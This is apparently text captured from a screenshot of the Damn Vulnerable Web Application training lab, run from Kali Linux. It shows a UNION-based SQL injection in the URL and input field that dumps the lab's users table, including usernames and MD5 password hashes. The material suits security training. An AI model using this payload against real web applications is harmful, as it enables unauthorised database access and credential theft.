 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2C+CONCAT(user_id%2C'%3A'%2Cfirst_name%2C'%3A'%2Clast_name%2C'%3A'%2Cuser%2C'%3A'%2Cpassword)+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7